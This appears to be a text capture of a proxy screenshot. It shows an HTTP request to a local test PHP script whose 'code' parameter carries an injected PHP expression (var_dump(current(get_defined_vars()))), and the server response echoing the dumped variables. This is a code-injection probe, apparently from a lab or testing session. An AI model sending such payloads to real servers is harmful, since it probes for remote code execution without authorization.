 GET /test/scripts.php?code=
var_dump(current(get_defined_vars())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 13:37:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 80
8
9 array(1) {
10 ["code"]=>
11 string(38) "var_dump(current(get_defined_vars()));"
12 }
13